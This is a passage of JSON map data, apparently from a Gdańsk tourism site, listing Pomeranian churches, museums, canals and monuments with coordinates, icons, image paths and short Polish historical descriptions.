\u017bu\u0142awska w Nowym Stawie","adres":"","position":"54.136033, 19.008934","icon":"data\/mapicons\/moje_ikony\/ikona_kultura_final_5fb04c6bca7cb.png","menu_icon":"","description":"Plac\u00f3wka kulturalna dzia\u0142a w poewangelickiej \u015bwi\u0105tyni, jej znakiem rozpoznawczym jest charakterystycznie o\u0142\u00f3wkowata wie\u017ca. W trakcie remontu odkryto piwnice \u015bredniowiecznego ratusza, kt\u00f3rych sklepienia zosta\u0142y zabezpieczone i ciekawie wyeksponowane.","link":"https:\/\/infogdansk.pl\/galeria-zulawska-w-nowym-stawie","images":["data\/images\/galeria_zulawska.jpg"],"sort":"","nomenu":false,"noactive":false,"id":"feat_5fb79e3a08761","icon_size":[48,48]},{"type":"Marker","parent":"feat_5fb00428e6d88","name":"Gda\u0144ska G\u0142owa","adres":"","position":"54.266936, 18.952200","icon":"data\/mapicons\/moje_ikony\/ikona_inne_final.png","menu_icon":"","description":"Kontrola nad tym rozwidleniem Wis\u0142y i Szkarpawy mia\u0142a decyduj\u0105cy wp\u0142yw na funkcjonowanie port\u00f3w w Gda\u0144sku i Elbl\u0105gu. Pod koniec XIX wieku powsta\u0142y \u015bluzy zabezpieczaj\u0105ce okolic\u0119 przez zagro\u017ceniem powodziowym.","link":"","images":["data\/images\/gdanska_glowa.jpg"],"sort":"","nomenu":false,"noactive":false,"id":"feat_5fb7b691b4dbe","icon_size":[48,48]},{"type":"Marker","parent":"feat_5fb003fdbe401","name":"Grodzisko w Sopocie","adres":"","position":"54.452041, 18.560641","icon":"data\/mapicons\/moje_ikony\/ikona_muzeum_final.png","menu_icon":"","description":"Plac\u00f3wka dzia\u0142a na obszarze wczesno\u015bredniowiecznego grodziska zlokalizowanego na terenie obecnego Sopotu. W ciekawie zrekonstruowanej przestrzeni odbywaj\u0105 si\u0119 r\u00f3wnie\u017c imprezy i zaj\u0119cia edukacyjne.","link":"https:\/\/infogdansk.pl\/grodzisko-w-sopocie","images":["data\/images\/grodzisko_sopot.jpg"],"sort":"","nomenu":false,"noactive":false,"id":"feat_5fb792b1533ff","icon_size":[48,48]},{"type":"Marker","parent":"feat_5fb003e36f253","name":"Hala Targowa w Gda\u0144sku","adres":"","position":"54.352783, 18.651995","icon":"data\/mapicons\/moje_ikony\/ikona_zabytku_test3.png","menu_icon":"","description":"Handlowy obiekt powsta\u0142 pod koniec XIX wieku w miejscu dawnego placu \u0107wicze\u0144 wojskowych. Wewn\u0105trz doskonale widoczna konstrukcja zadaszenia, podobna do zastosowanej przy budowie s\u0142ynnej wie\u017cy Eiffla.","link":"https:\/\/infogdansk.pl\/hala-targowa","images":["data\/images\/hala_targowa.jpg"],"sort":"","nomenu":false,"noactive":false,"id":"feat_5fb291a833d1f","icon_size":[48,48]},{"type":"Marker","parent":"feat_5fb003fdbe401","name":"Haller\u00f3wka","adres":"","position":"54.796697, 18.400315","icon":"data\/mapicons\/moje_ikony\/ikona_muzeum_final.png","menu_icon":"","description":"Plac\u00f3wka dzia\u0142a w letnim domku gen. J\u00f3zefa Hallera, kt\u00f3ry ch\u0119tnie w tym miejscu sp\u0119dza\u0142 wakacyjne miesi\u0105ce . W pobli\u017cu wyros\u0142o te\u017c osiedle domk\u00f3w nazywane Hallerowem.","link":"","images":["data\/images\/hallerowka.JPG"],"sort":"","nomenu":false,"noactive":false,"id":"feat_5fb7910699500","icon_size":[48,48]},{"type":"Marker","parent":"feat_5fb0042f349ca","name":"Izba Pami\u0119ci Wincentego Pola","adres":"","position":"54.34430028975839,18.828850576820784","icon":"data\/mapicons\/moje_ikony\/ikona_edukacja.png","menu_icon":"","description":"Wystawa dzia\u0142a w&nbsp; \"Wyspie Skarb\u00f3w\" Gda\u0144skiego Archipelagu Kultury w Sobieszewie. Wincenty Pol by\u0142 jednym z pionier\u00f3w nowocze\u015bnie pojmowanej geografii, w 1842 roku zwiedzaj\u0105c okolic\u0119 zaproponowa\u0142 nazw\u0119 \"Wis\u0142a \u015amia\u0142a\", kt\u00f3ra jest u\u017cywana do czas\u00f3w obecnych.","link":"https:\/\/infogdansk.pl\/izba-pamieci-wincentego-pola","images":["data\/images\/izba_pamieci_pola.jpg"],"sort":"","nomenu":false,"noactive":false,"id":"feat_5fb793c0b41e3","icon_size":[48,48]},{"type":"Marker","parent":"feat_5fb003e36f253","name":"Kalwaria Wejherowska","adres":"","position":"54.594914196720616,18.232498711959387","icon":"data\/mapicons\/moje_ikony\/ikona_zabytku_test3.png","menu_icon":"","description":"Jedna z najstarszych polskich fundacji kalwaryjskich powsta\u0142a dzi\u0119ki zaanga\u017cowaniu Jakuba Wejhera \u2013 pomorskiego magnata ofiarnie zaanga\u017cowanego w s\u0142u\u017cb\u0119 Rzeczypospolitej. Na rozleg\u0142ym i pi\u0119knym przyrodniczo obszarze 25 kalwaryjskich kaplic.","link":"https:\/\/infogdansk.pl\/kalwaria-wejherowska","images":["data\/images\/kalwaria_wejherowska_gl.jpg"],"sort":"","nomenu":false,"noactive":false,"id":"feat_5fb66e8020ab8","icon_size":[48,48]},{"type":"Marker","parent":"feat_5fb0041124036","name":"Kana\u0142 na St\u0119pce w Gda\u0144sku","adres":"","position":"54.35215766397293,18.661608553808737","icon":"data\/mapicons\/moje_ikony\/ikona_przyroda_final.png","menu_icon":"","description":"Kr\u00f3tki kana\u0142 oddziela O\u0142owiank\u0119 od okolic Angielskiej Grobli. Przy po\u0142udniowym wlocie do Mot\u0142awy znajduje si\u0119 charakterystyczny Most Kamieniarski i uroczy Dom pod Murzynkiem.","link":"https:\/\/infogdansk.pl\/kanal-na-stepce","images":["data\/images\/kanal_na_stepce.jpg"],"sort":"","nomenu":false,"noactive":false,"id":"feat_5fb0493bd12c9","icon_size":[48,48]},{"type":"Marker","parent":"feat_5fb003e36f253","name":"Kana\u0142 Raduni","adres":"","position":"54.345412, 18.643615","icon":"data\/mapicons\/moje_ikony\/ikona_zabytku_test3.png","menu_icon":"","description":"Przekopany w latach 1348-1356 z inicjatywy Zakonu Krzy\u017cackiego. Hydrotechniczna inwestycja na wiele stuleci zdefiniowa\u0142a rozw\u00f3j znacznych obszar\u00f3w Gda\u0144ska.","link":"https:\/\/infogdansk.pl\/kanal-raduni","images":["data\/images\/kanal_raduni.jpg"],"sort":"","nomenu":false,"noactive":false,"id":"feat_5fb056e3b0155","icon_size":[48,48]},{"type":"Marker","parent":"feat_5fb003ed05faa","name":"Kaplica Kr\u00f3lewska w Gda\u0144sku","adres":"","position":"54.35031930435177,18.65358380373106","icon":"data\/mapicons\/moje_ikony\/ikona_kosciola_final.png","menu_icon":"","description":"Jedyny barokowy ko\u015bci\u00f3\u0142 w gda\u0144skim \u015ar\u00f3dmie\u015bciu. Nazwa nawi\u0105zuje do kr\u00f3la Jana III Sobieskiego, dzi\u0119ki kt\u00f3remu powsta\u0142 ten pi\u0119kny zabytek.","link":"https:\/\/infogdansk.pl\/kaplica-krolewska","images":["data\/images\/kaplica_krolewska.jpg"],"sort":"","nomenu":false,"noactive":false,"id":"feat_5fb28c9f0ac44","icon_size":[48,48]},{"type":"Marker","parent":"feat_5fb003ed05faa","name":"Katedra Oliwska w Gda\u0144sku","adres":"","position":"54.410985465769386,18.558746651110617","icon":"data\/mapicons\/moje_ikony\/ikona_kosciola_final.png","menu_icon":"","description":"Przez wiele stuleci ko\u015bci\u00f3\u0142 klasztorny oliwskich cysters\u00f3w. Wewn\u0105trz autentyczne wyposa\u017cenie z XVI-XVIII stulecia, mi\u0119dzy innymi s\u0142ynny instrument organowy.","link":"https:\/\/infogdansk.pl\/katedra-oliwska","images":["data\/images\/katedra_oliwska.jpg"],"sort":"","nomenu":false,"noactive":false,"id":"feat_5fb0dc15c3be2","icon_size":[48,48]},{"type":"Marker","parent":"feat_5fb003ed05faa","name":"Katedra w Pelplinie","adres":"","position":"53.92752565409892,18.693940039334738","icon":"data\/mapicons\/moje_ikony\/ikona_kosciola_final.png","menu_icon":"","description":"Ten jeden z najwi\u0119kszych gotyckich ko\u015bcio\u0142\u00f3w w Polsce powsta\u0142 dzi\u0119ki niestrudzonym cystersom, kt\u00f3rzy pojawili si\u0119 w Pelplinie w 1274 roku. Od 1824 roku&nbsp; \u015bwi\u0105tynia pe\u0142ni funkcje katedralne, wewn\u0105trz m.in. jeden z najwi\u0119kszych o\u0142tarzy w Europie!","link":"https:\/\/infogdansk.pl\/katedra-w-pelplinie","images":["data\/images\/katedra_pelplinska.jpg"],"sort":"","nomenu":false,"noactive":false,"id":"feat_5fb79b5778874","icon_size":[48,48]},{"type":"Marker","parent":"feat_5fb003ed05faa","name":"Kolegiata Wejherowska","adres":"","position":"54.601560, 18.238546","icon":"data\/mapicons\/moje_ikony\/ikona_kosciola_final.png","menu_icon":"","description":"Bry\u0142a obecnej \u015bwi\u0105tyni pochodzi z XVIII stulecia, ko\u015bci\u00f3\u0142 powsta\u0142 w miejscu \u015bwi\u0105tyni ufundowanej przez Jakuba Wejhera. Wewn\u0105trz cenne p\u00f3\u017anobarokowe wyposa\u017cenie sakralne.","link":"https:\/\/infogdansk.pl\/kolegiata-trojcy-swietej-w-wejherowie","images":["data\/images\/kolegiata_wejherowska.jpg"],"sort":"","nomenu":false,"noactive":false,"id":"feat_5fb66f43ef7d5","icon_size":[48,48]},{"type":"Marker","parent":"feat_5fb003ed05faa","name":"Kolegiata Wniebowzi\u0119cia Naj\u015bwi\u0119tszej Maryi Panny w Kartuzach","adres":"","position":"54.335656381268535,18.19149238055572","icon":"data\/mapicons\/moje_ikony\/ikona_kosciola_final.png","menu_icon":"","description":"Charakterystycznie trumienny dach ko\u015bcio\u0142a jest znakiem rozpoznawczym Kartuz, kt\u00f3re zreszt\u0105 powsta\u0142y z dawnej klasztornej osady zakonu Ordo Carthusiensis. Wewn\u0105trz wyposa\u017cenie z XV-XVIII stulecia, w tym unikatowa kolekcja ko\u015bcielnych kurdyban\u00f3w.","link":"https:\/\/infogdansk.pl\/kolegiata-wniebowziecia-najswietszej-maryi-panny-w-kartuzach","images":["data\/images\/kolegiata_kartuska.jpg"],"sort":"","nomenu":false,"noactive":false,"id":"feat_5fb79a399155b","icon_size":[48,48]},{"type":"Marker","parent":"feat_5fb003ed05faa","name":"Kolegiata \u017bu\u0142awska w Nowym Stawie","adres":"","position":"54.134833, 19.008178","icon":"data\/mapicons\/moje_ikony\/ikona_kosciola_final.png","menu_icon":"","description":"Ten najwi\u0119kszy ko\u015bci\u00f3\u0142 na \u017bu\u0142awach Wi\u015blanych by\u0142 budowany przez kilka dziesi\u0119cioleci XIV wieku, jego znakiem rozpoznawczym jest wyj\u0105tkowo masywna wie\u017ca. W 2015 roku \u015bwi\u0105tynia zosta\u0142a wyniesiona do rangi kolegiaty.","link":"https:\/\/infogdansk.pl\/kolegiata-zulawska-kosciol-sw-mateusza-w-nowym-stawie","images":["data\/images\/kolegiata_zulawska.jpg"],"sort":"","nomenu":false,"noactive":false,"id":"feat_5fb79dc5509b4","icon_size":[48,48]},{"type":"Marker","parent":"feat_5fb003f3b34dd","name":"Kolumna Fahrenheita w Gda\u0144sku","adres":"","position":"54.34820884114714,18.653927354029147","icon":"data\/mapicons\/moje_ikony\/ikona_pomnik_final_5fb025615e5a1.png","menu_icon":"","description":"Ustawiona przy D\u0142ugim Targu, w pobli\u017cu miejsca narodzin Daniela Gabriela Fahrenheita&nbsp; \u2013 jednego z najwybitniejszych fizyk\u00f3w w XVIII stuleciu. W kolumnie termometr z barometrem oraz dwie skale termometryczne.","link":"https:\/\/infogdansk.pl\/kolumna-fahhrenheita","images":["data\/images\/kolumna_fahrenheita.jpg"],"sort":"","nomenu":false,"noactive":false,"id":"feat_5fb2a08d32e3b","icon_size":[48,48]},{"type":"Marker","parent":"feat_5fb003ed05faa","name":"Ko\u015bci\u00f3\u0142 Bo\u017cego Cia\u0142a w Gda\u0144sku","adres":"","position":"54.35820366128047,18.64280136439803","icon":"data\/mapicons\/moje_ikony\/ikona_kosciola_final.png","menu_icon":"","description":"W tej dawnej \u015bwi\u0105tyni szpitalnej niezwyk\u0142e nagromadzenie autentycznego wyposa\u017cenia sakralnego. Przy ko\u015bciele unikatowa ambona zewn\u0119trzna \u2013 jedyna taka na obszarze miasta Gda\u0144ska.","link":"https:\/\/infogdansk.pl\/kosciol-bozego-ciala","images":["data\/images\/kosciol_bozego_ciala.jpg"],"sort":"","nomenu":false,"noactive":false,"id":"feat_5fb0df8c6ce30","icon_size":[48,48]},{"type":"Marker","parent":"feat_5fb003ed05faa","name":"Ko\u015bci\u00f3\u0142 Chrystusa Kr\u00f3la w Gda\u0144sku","adres":"","position":"54.34944699270101,18.63737247619816","icon":"data\/mapicons\/moje_ikony\/ikona_kosciola_final.png","menu_icon":"","description":"Ko\u015bci\u00f3\u0142 spo\u0142eczno\u015bci polskiej z obszaru Wolnego Miasta Gda\u0144ska. Jednym z inicjator\u00f3w powstania tej \u015bwi\u0105tyni by\u0142 ks. Franciszek Rogaczewski, zamordowany przez Niemc\u00f3w w obozie koncentracyjnym w Stutthofie.&nbsp;","link":"https:\/\/infogdansk.pl\/kosciol-chrystusa-krola","images":["data\/images\/kosciol_chrystusa_krola.jpg"],"sort":"","nomenu":false,"noactive":false,"id":"feat_5fb058d3844a0","icon_size":[48,48]},{"type":"Marker","parent":"feat_5fb003ed05faa","name":"Ko\u015bci\u00f3\u0142 Mariacki w Gda\u0144sku","adres":"","position":"54.34992848600921,18.652639258088318","icon":"data\/mapicons\/moje_ikony\/ikona_kosciola_final.png","menu_icon":"","description":"Najwi\u0119kszy ceglany ko\u015bci\u00f3\u0142 w Europie, z niezwyk\u0142ym nagromadzeniem gotyckich zabytk\u00f3w sakralnej sztuki. Wewn\u0105trz m.in. p\u00f3\u017anogotycki o\u0142tarz g\u0142\u00f3wny z pocz\u0105tku XVI wieku, monumentalny Zegar Astronomiczny i Pi\u0119kna Madonna \u2013 najcenniejsza rze\u017aba \u015bredniowieczna w Polsce.","link":"https:\/\/infogdansk.pl\/kosciol-mariacki","images":["data\/images\/kosciol_mariacki.jpg"],"sort":"","nomenu":false,"noactive":false,"id":"feat_5fb28e4769373","icon_size":[48,48]},{"type":"Marker","parent":"feat_5fb003ed05faa","name":"Ko\u015bci\u00f3\u0142 Matki Bo\u017cej Bolesnej w Gda\u0144sku","adres":"","position":"54.35052878145341,18.675298993482375","icon":"data\/mapicons\/moje_ikony\/ikona_kosciola_final.png","menu_icon":"","description":"\u015awi\u0105tynia powsta\u0142a w latach dwudziestych ubieg\u0142ego wieku jako swego rodzaju upami\u0119tnienie ofiar I wojny \u015bwiatowej. Wewn\u0105trz ko\u015bcio\u0142a wsp\u00f3\u0142czesne wyposa\u017cenie sakralne.","link":"https:\/\/infogdansk.pl\/kosciol-matki-boskiej-bolesnej","images":["data\/images\/kosciol_mb_bolesnej.jpg"],"sort":"","nomenu":false,"noactive":false,"id":"feat_5fb04e060c485","icon_size":[48,48]},{"type":"Marker","parent":"feat_5fb003ed05faa","name":"Ko\u015bci\u00f3\u0142 Menonit\u00f3w w Gda\u0144sku","adres":"","position":"54.347150, 18.643194","icon":"data\/mapicons\/moje_ikony\/ikona_kosciola_final.png","menu_icon":"","description":"Niewielka \u015bwi\u0105tynia powsta\u0142a w latach 1817-1819 dla lokalnej wsp\u00f3lnoty menonickiej. Menonici jako skrajni protestanci emigrowali z ziem niderlandzkich i zasiedlali bardziej tolerancyjne obszary Rzeczypospolitej.","link":"","images":["data\/images\/kosciol_menonitow.JPG"],"sort":"","nomenu":false,"noactive":false,"id":"feat_5fb7e80a8f95d","icon_size":[48,48]},{"type":"Marker","parent":"feat_5fb003ed05faa","name":"Ko\u015bci\u00f3\u0142 Naj\u015bwi\u0119tszego Serca Pana Jezusa w Stegnie","adres":"","position":"54.326259855177994,19.12418785623244","icon":"data\/mapicons\/moje_ikony\/ikona_kosciola_final.png","menu_icon":"","description":"\u015awi\u0105tynia powsta\u0142a w latach 1681-1683, wewn\u0105trz zachowa\u0142o si\u0119 autentyczne wyposa\u017cenie sakralne, mi\u0119dzy innymi o\u0142tarz g\u0142\u00f3wny i ambona. Absolutnym unikatem jest p\u0142\u00f3cienne malowid\u0142o sufitowe o powierzchni 450 m\u00b2.&nbsp;","link":"","images":["data\/images\/kosciol_nsj_stegna.JPG"],"sort":"","nomenu":false,"noactive":false,"id":"feat_5fb7b61d4b557","icon_size":[48,48]},{"type":"Marker","parent":"feat_5fb003ed05faa","name":"Ko\u015bci\u00f3\u0142 Niepokalanego Pocz\u0119cia NMP w Gda\u0144sku","adres":"","position":"54.34110750919317,18.65916817824011","icon":"data\/mapicons\/moje_ikony\/ikona_kosciola_final.png","menu_icon":"","description":"Pocz\u0105tkowo niewielka kaplica szpitalna, rozbudowana potem do bry\u0142y obecnego ko\u015bcio\u0142a. Wewn\u0105trz autentyczne wyposa\u017cenie z ko\u0144ca XIX stulecia.","link":"https:\/\/infogdansk.pl\/kosciol-niepokalanego-poczecia-nmp","images":["data\/images\/kosciol_dolne_miasto.jpg"],"sort":"","nomenu":false,"noactive":false,"id":"feat_5fb04d151ad27","icon_size":[48,48]},{"type":"Marker","parent":"feat_5fb003ed05faa","name":"Ko\u015bci\u00f3\u0142 Niepokalanego Serca Maryi w Gda\u0144sku","adres":"","position":"54.400990999320406,18.677160024687158","icon":"data\/mapicons\/moje_ikony\/ikona_kosciola_final.png","menu_icon":"","description":"\u015awi\u0105tynia powsta\u0142a na pocz\u0105tku XX wieku dla wiernych konfesji ewangelickiej z obszaru Nowego Portu. Prowadz\u0105cy parafi\u0119 franciszkanie odegrali wa\u017cn\u0105 rol\u0119 podczas strajk\u00f3w solidarno\u015bciowych w okresie PRL.","link":"https:\/\/infogdansk.pl\/kosciol-niepokalanego-serca-maryi","images":["data\/images\/kosciol_niepokalanego_sm.jpg"],"sort":"","nomenu":false,"noactive":false,"id":"feat_5fb0e23a4f09d","icon_size":[48,48]},{"type":"Marker","parent":"feat_5fb003ed05faa","name":"Ko\u015bci\u00f3\u0142 Wniebowzi\u0119cia NMP w \u017bukowie","adres":"","position":"54.34041013039192,18.36232780587288","icon":"data\/mapicons\/moje_ikony\/ikona_kosciola_final.png","menu_icon":"","description":"Ten poklasztorny ko\u015bci\u00f3\u0142 jest prawdziw\u0105 per\u0142\u0105 gotyckiej architektury sakralnej. Wewn\u0105trz bezcenne wyposa\u017cenie z dawnych stuleci, mi\u0119dzy innymi o\u0142tarz g\u0142\u00f3wny z obrazami Hermana Hana.&nbsp;","link":"","images":["data\/images\/kolegiata_zukowo.JPG"],"sort":"","nomenu":false,"noactive":false,"id":"feat_5fb799ae11e58","icon_size":[48,48]},{"type":"Marker","parent":"feat_5fb003ed05faa","name":"Ko\u015bci\u00f3\u0142 \u015bw. Andrzeja Boboli w Gda\u0144sku","adres":"","position":"54.38314727434462,18.619487557620392","icon":"data\/mapicons\/moje_ikony\/ikona_kosciola_final.png","menu_icon":"","description":"\u015awi\u0105tynia zosta\u0142a konsekrowana w 1916 roku jako ewangelicki ko\u015bci\u00f3\u0142 Chrystusa. Po II wojnie \u015bwiatowej ko\u015bci\u00f3\u0142 obj\u0119li ojcowie jezuici, wewn\u0105trz m.in. sprowadzony tu\u017c po wojnie obraz Matki Bo\u017cej Ostrobramskiej.","link":"https:\/\/infogdansk.pl\/kosciol-sw-andrzeja-boboli","images":["data\/images\/kosciol_boboli.jpg"],"sort":"","nomenu":false,"noactive":false,"id":"feat_5fb0e11ec6840","icon_size":[48,48]},{"type":"Marker","parent":"feat_5fb003ed05faa","name":"Ko\u015bci\u00f3\u0142 \u015bw. Anny i Joachima w Gda\u0144sku","adres":"","position":"54.391844, 18.647290","icon":"data\/mapicons\/moje_ikony\/ikona_kosciola_final.png","menu_icon":"","description":"\u015awi\u0105tynia powsta\u0142a w latach 1932-1933&nbsp; dla katolickiej spo\u0142eczno\u015bci rozrastaj\u0105cej si\u0119 Letnicy. Przez 34 lata pos\u0142ug\u0119 proboszcza w tym ko\u015bciele pe\u0142ni\u0142 ks. Kazimierz Orkusz.","link":"https:\/\/infogdansk.pl\/kosciol-sw-anny-i-joachima","images":["data\/images\/kosciol_sw_anny_joachima.jpg"],"sort":"","nomenu":false,"noactive":false,"id":"feat_5fb0e39e65f68","icon_size":[48,48]},{"type":"Marker","parent":"feat_5fb003ed05faa","name":"Ko\u015bci\u00f3\u0142 \u015bw. Anny w Wejherowie","adres":"","position":"54.600646, 18.240423","icon":"data\/mapicons\/moje_ikony\/ikona_kosciola_final.png","menu_icon":"","description":"\u015awi\u0105tynia powsta\u0142a jako klasztorna fundacja Jakuba Wejhera, a sprowadzeni przez niego ojcowie reformaci przyczynili si\u0119 do rozkwitu pobliskiego za\u0142o\u017cenia kalwaryjskiego. W ko\u015bciele cenne wyposa\u017cenie sakralne z XVIII stulecia, w krypcie szcz\u0105tki Wejher\u00f3w, Przebendowskich oraz dobrodziej\u00f3w i zakonnik\u00f3w.&nbsp;","link":"","images":["data\/images\/kosciol_sw_anny_wejherowo.JPG"],"sort":"","nomenu":false,"noactive":false,"id":"feat_5fb7975b24755","icon_size":[48,48]},{"type":"Marker","parent":"feat_5fb003ed05faa","name":"Ko\u015bci\u00f3\u0142 \u015bw. Barbary w Gda\u0144sku","adres":"","position":"54.348102533466786,18.663561898386188","icon":"data\/mapicons\/moje_ikony\/ikona_kosciola_final.png","menu_icon":"","description":"Przez wiele stuleci ko\u015bci\u00f3\u0142 szpitalny. Na szczeg\u00f3ln\u0105 uwag\u0119 zas\u0142uguj\u0105 ogromne okna z osadzonymi w betonie witra\u017cami, wspomniane wsp\u00f3\u0142czesne dzie\u0142a sztuki s\u0105 widoczne od strony po\u0142udniowej.","link":"https:\/\/infogdansk.pl\/kosciol-sw-barbary","images":["data\/images\/kosciol_barbary.jpg"],"sort":"","nomenu":false,"noactive":false,"id":"feat_5fb03c1d11fa3","icon_size":[48,48]},{"type":"Marker","parent":"feat_5fb003ed05faa","name":"Ko\u015bci\u00f3\u0142 \u015bw. Bart\u0142omieja w Gda\u0144sku","adres":"","position":"54.357234, 18.650618","icon":"data\/mapicons\/moje_ikony\/ikona_kosciola_final.png","menu_icon":"","description":"\u015awi\u0105tynia powsta\u0142a w XV wieku, od 1524 roku nale\u017ca\u0142a do wiernych konfesji lutera\u0144skiej. Ko\u015bci\u00f3\u0142 dzia\u0142a jako Konkatedra greckokatolicka \u015bw. Bart\u0142omieja i Opieki Naj\u015bwi\u0119tszej Bogurodzicy, w s\u0105siedztwie \u015bwi\u0105tyni pomnik patrona Rusi \u015bw. W\u0142odzimierza.&nbsp;","link":"","images":["data\/images\/kosciol_bartlomieja.JPG"],"sort":"","nomenu":false,"noactive":false,"id":"feat_5fb7e6ac66cf0","icon_size":[48,48]},{"type":"Marker","parent":"feat_5fb003ed05faa","name":"Ko\u015bci\u00f3\u0142 \u015bw. Brygidy w Gda\u0144sku","adres":"","position":"54.354637, 18.652328","icon":"data\/mapicons\/moje_ikony\/ikona_kosciola_final.png","menu_icon":"","description":"Jeden z najbardziej znanych ko\u015bcio\u0142\u00f3w w Polsce, parafia odegra\u0142a znacz\u0105c\u0105 rol\u0119 w antytotalitarnym sprzeciwie z okresu PRL. Wewn\u0105trz powstaje Bursztynowy O\u0142tarz Ojczyzny \u2013 wybitne i unikatowe dzie\u0142o sakralnej sztuki.","link":"https:\/\/infogdansk.pl\/kosciol-sw-brygidy","sort":"","nomenu":false,"noactive":false,"id":"feat_5fb16e1da668f","images":["data\/images\/kosciol_sw_brygidy.jpg"],"icon_size":[48,48]},{"type":"Marker","parent":"feat_5fb003ed05faa","name":"Ko\u015bci\u00f3\u0142 \u015bw. Ducha w Gda\u0144sku","adres":"","position":"54.35299240216066,18.654785446153106","icon":"data\/mapicons\/moje_ikony\/ikona_kosciola_final.png","menu_icon":"","description":"Dawna \u015bwi\u0105tynia szpitalna, potem przez pewien czas ko\u015bci\u00f3\u0142 wyznania starolutera\u0144skiego. Od kilkudziesi\u0119ciu lat budynek jest wykorzystywany przez przylegaj\u0105c\u0105 do\u0144 Szko\u0142\u0119 Podstawow\u0105 nr 50.","link":"https:\/\/infogdansk.pl\/kosciol-sw-ducha","images":["data\/images\/kosciol_sw_ducha.jpg"],"sort":"","nomenu":false,"noactive":false,"id":"feat_5fb28a6ecfed6","icon_size":[48,48]},{"type":"Marker","parent":"feat_5fb003ed05faa","name":"Ko\u015bci\u00f3\u0142 \u015bw. El\u017cbiety w Gda\u0144sku","adres":"","position":"54.353890, 18.645890","icon":"data\/mapicons\/moje_ikony\/ikona_kosciola_final.png","menu_icon":"","description":"Niewielka \u015bwi\u0105tynia pe\u0142ni\u0142a funkcj\u0119 ko\u015bcio\u0142a szpitalnego. Warto zwr\u00f3ci\u0107 uwag\u0119 na odlane w br\u0105zie wrota z przedstawieniem najwa\u017cniejszych wydarze\u0144 w dziejach wiary chrze\u015bcija\u0144skiej.","link":"https:\/\/infogdansk.pl\/kosciol-sw-elzbiety","images":["data\/images\/kosciol_sw_elzbiety.jpg"],"sort":"","nomenu":false,"noactive":false,"id":"feat_5fb17592910e3","icon_size":[48,48]},{"type":"Marker","parent":"feat_5fb003ed05faa","name":"Ko\u015bci\u00f3\u0142 \u015bw. Franciszka z Asy\u017cu w Gda\u0144sku","adres":"","position":"54.34844334241089,18.607814502173945","icon":"data\/mapicons\/moje_ikony\/ikona_kosciola_final.png","menu_icon":"","description":"Ko\u015bci\u00f3\u0142 powsta\u0142 na pocz\u0105tku XX wieku dla ludno\u015bci katolickiej z obszaru Emaus. Po wojnie nie odbudowano charakterystycznie strzelistego zwie\u0144czenia ko\u015bcielnej wie\u017cy, wewn\u0105trz ciekawe wyposa\u017cenie wsp\u00f3\u0142czesne.","link":"https:\/\/infogdansk.pl\/kosciol-sw-francisza-z-asyzu","images":["data\/images\/kosciol_franciszka_z_asyzu.jpg"],"sort":"","nomenu":false,"noactive":false,"id":"feat_5fb1714a90dc4","icon_size":[48,48]},{"type":"Marker","parent":"feat_5fb003ed05faa","name":"Ko\u015bci\u00f3\u0142 \u015bw. Ignacego w Gda\u0144sku","adres":"","position":"54.33387045585482,18.63408936799362","icon":"data\/mapicons\/moje_ikony\/ikona_kosciola_final.png","menu_icon":"","description":"Dawna \u015bwi\u0105tynia jezuicka, a w przyko\u015bcielnym kolegium uczy\u0142 si\u0119 J\u00f3zef Wybicki \u2013 autor s\u0142\u00f3w polskiego hymnu narodowego. Wewn\u0105trz autentyczne wyposa\u017cenie z XVIII stulecia.","link":"https:\/\/infogdansk.pl\/kosciol-sw-ignacego","images":["data\/images\/kosciol_sw_ignacego.jpg"],"sort":"","nomenu":false,"noactive":false,"id":"feat_5fb054a9e7b4b","icon_size":[48,48]},{"type":"Marker","parent":"feat_5fb003ed05faa","name":"Ko\u015bci\u00f3\u0142 \u015bw. Jadwigi w Gda\u0144sku","adres":"","position":"54.401802886918766,18.67169945620102","icon":"data\/mapicons\/moje_ikony\/ikona_kosciola_final.png","menu_icon":"","description":"\u015awi\u0105tynia powsta\u0142a w latach 1857-1858 dla ludno\u015bci katolickiej z obszaru Nowego Portu. Wewn\u0105trz wyposa\u017cenie sakralne z XIX stulecia, nawi\u0105zania do obrony Westerplatte i pielgrzymki papie\u017ca Jana Paw\u0142a II z czerwca 1987 roku.","link":"https:\/\/infogdansk.pl\/kosciol-sw-jadwigi-slaskiej","images":["data\/images\/kosciol_sw_jadwigi.jpg"],"sort":"","nomenu":false,"noactive":false,"id":"feat_5fb0e30b2b47e","icon_size":[48,48]},{"type":"Marker","parent":"feat_5fb003ed05faa","name":"Ko\u015bci\u00f3\u0142 \u015bw. Jakuba Aposto\u0142a w L\u0119borku","adres":"","position":"54.544704, 17.751152","icon":"data\/mapicons\/moje_ikony\/ikona_kosciola_final.png","menu_icon":"","description":"W tym jednym z najciekawszych pomorskich ko\u015bcio\u0142\u00f3w wyposa\u017cenie sakralne sprzed kilku stuleci. Dwa o\u0142tarze boczne oraz drewniana ambona zosta\u0142y ufundowane przez ks. Ignacego Lniskiego \u2013 wuja doskonale znanego J\u00f3zefa Wybickiego.","link":"","images":["data\/images\/kosciol_jakuba_lebork.jpg"],"sort":"","nomenu":false,"noactive":false,"id":"feat_5fb798672143c","icon_size":[48,48]},{"type":"Marker","parent":"feat_5fb003ed05faa","name":"Ko\u015bci\u00f3\u0142 \u015bw. Jakuba w gda\u0144skiej Oliwie","adres":"","position":"54.411806521087975,18.556643382504735","icon":"data\/mapicons\/moje_ikony\/ikona_kosciola_final.png","menu_icon":"","description":"Przyklasztorna \u015bwi\u0105tynia powsta\u0142a dla oliwskiej ludno\u015bci \u015bwieckiej. Z racji niewielkich gabaryt\u00f3w \u2013 ko\u015bci\u00f3\u0142 jest cz\u0119sto okre\u015blany mianem \"Jakubka\".","link":"https:\/\/infogdansk.pl\/kosciol-sw-jakuba-w-oliwie","images":["data\/images\/kosciol_sw_jakuba.jpg"],"sort":"","nomenu":false,"noactive":false,"id":"feat_5fb0e04bebbc4","icon_size":[48,48]},{"type":"Marker","parent":"feat_5fb003ed05faa","name":"Ko\u015bci\u00f3\u0142 \u015bw. Jakuba w Gda\u0144sku","adres":"","position":"54.358073, 18.650737","icon":"data\/mapicons\/moje_ikony\/ikona_kosciola_final.png","menu_icon":"","description":"Przez wiele stuleci \u015bwi\u0105tynia szpitalna, potem szko\u0142a i biblioteka. Wewn\u0105trz zachowa\u0142 si\u0119 unikatowy strop modrzewiowy z XVI stulecia.&nbsp;","link":"","images":["data\/images\/kosciol_jakuba_stare_miasto.JPG"],"sort":"","nomenu":false,"noactive":false,"id":"feat_5fb7e787ee5ff","icon_size":[48,48]},{"type":"Marker","parent":"feat_5fb003ed05faa","name":"Ko\u015bci\u00f3\u0142 \u015bw. Jana Bosko w 